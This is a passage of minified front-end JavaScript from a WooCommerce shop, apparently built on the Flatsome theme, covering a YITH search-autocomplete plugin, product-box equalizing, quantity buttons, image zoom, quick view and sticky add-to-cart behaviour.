t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();case i:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===s&&!1===t.options.tabDisabled)return;break;case o:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case o:case a:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t,n=this,s=n.options,i=n.el.val(),o=n.getQuery(i);n.selection&&(n.selection=null,(s.onInvalidateSelection||e.noop).call(n.element)),clearInterval(n.onChangeInterval),n.currentValue=i,n.selectedIndex=-1,s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):o.length<s.minChars?n.hide():n.getSuggestions(o)},findSuggestionIndex:function(t){var n=-1,s=t.toLowerCase();return e.each(this.suggestions,(function(e,t){if(t.value.toLowerCase()===s)return n=e,!1})),n},getQuery:function(t){var n,s=this.options.delimiter;return s?(n=t.split(s),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,s=this.options,i=t.toLowerCase(),o=s.lookupFilter,l=parseInt(s.lookupLimit,10);return n={suggestions:e.grep(s.lookup,(function(e){return o(e,t,i)}))},l&&n.suggestions.length>l&&(n.suggestions=n.suggestions.slice(0,l)),n},getSuggestions:function(t){var n,s,i,o=this,l=o.options,a=l.serviceUrl;if(l.params[l.paramName]=t,s=l.ignoreParams?null:l.params,o.isLocal?n=o.getSuggestionsLocal(t):("function"==typeof a&&(a=a.call(o.element,t)),i=a+"?"+e.param(s||{}),n=o.cachedResponse[i]),n&&Array.isArray(n.suggestions))o.suggestions=n.suggestions,o.suggest();else if(!o.isBadQuery(t)){if(!1===l.onSearchStart.call(o.element,l.params))return;o.currentRequest&&o.currentRequest.abort(),o.currentRequest=e.ajax({url:a,data:s,type:l.type,dataType:l.dataType}).done((function(e){var n;o.currentRequest=null,n=l.transformResult(e),o.processResponse(n,t,i),l.onSearchComplete.call(o.element,t,n.suggestions)})).fail((function(e,n,s){l.onSearchError.call(o.element,t,e,n,s)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this;t.visible=!1,t.selectedIndex=-1,e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,n=this,s=n.options,i=s.formatResult,o=n.getQuery(n.currentValue),l=n.classes.suggestion,a=n.classes.selected,r=e(n.suggestionsContainer),u=s.beforeRender,c="";s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):(e.each(n.suggestions,(function(e,t){c+='<div class="'+l+'" data-index="'+e+'">'+i(t,o)+"</div>"})),this.adjustContainerWidth(),r.html(c),s.autoSelectFirst&&(n.selectedIndex=0,r.children().first().addClass(a)),"function"==typeof u&&u.call(n.element,r),r.show(),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=e(this.suggestionsContainer),n="";n+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),t.html(n),t.show(),this.visible=!0},adjustContainerWidth:function(){var t,n=this,s=n.options,i=e(n.suggestionsContainer);"auto"===s.width&&(t=n.el.outerWidth()-2,i.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),s=null;n&&(e.each(t.suggestions,(function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(s=t),!i})),t.signalHint(s))},signalHint:function(t){var n="",s=this;t&&(n=s.currentValue+t.value.substr(s.currentValue.length)),s.hintValue!==n&&(s.hintValue=n,s.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(t){var n,s=this,i=s.classes.selected,o=e(s.suggestionsContainer),l=o.children();return o.children("."+i).removeClass(i),s.selectedIndex=t,-1!==s.selectedIndex&&l.length>s.selectedIndex?(n=l.get(s.selectedIndex),e(n).addClass(i),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n,s,i,o=this,l=o.activate(t);l&&(n=l.offsetTop,i=(s=e(o.suggestionsContainer).scrollTop())+o.options.maxHeight-25,n<s?e(o.suggestionsContainer).scrollTop(n):n>i&&e(o.suggestionsContainer).scrollTop(n-o.options.maxHeight+25),o.el.val(o.getValue(o.suggestions[t].value)),o.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return s?1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.yithautocomplete=function(t,n){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each((function(){var i=e(this),o=i.data(s);"string"==typeof t?o&&"function"==typeof o[t]&&o[t](n):(o&&o.dispose&&o.dispose(),o=new r(this,t),i.data(s,o))}))}}));
!function(){var t,e,o,i,n={8272:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},8785:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},7925:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},775:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},8417:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},2434:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},1330:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var m=-1*h,f=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-f:f}px, ${m}px)`}):this.$zoom.css({top:m,left:f}),this.opts.onMove.call(this,m,f)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(7925),a(8785),a(8272);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,2801,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var n={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,n,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let n=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src");const c=jQuery.Deferred();n.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){n.data("flickity")&&n.flickity("select",0)},u=function(){n.data("flickity")&&n.imagesLoaded((function(){n.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&function(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o)})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(775),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown")}),5e3))}function i(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()}!function(){t("span.added-to-cart").length&&o();const e=t(".cart-item.has-dropdown");(function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}})(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",i),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>e.removeClass("current-dropdown cart-active"))),e.hover((()=>t(".cart-active").removeClass("cart-active")))}()})),a(8417),a(4696);var n=!1;const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{r||(n=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){n&&n.length&&(s=n.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{r&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(2434),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-s()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(1330),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox 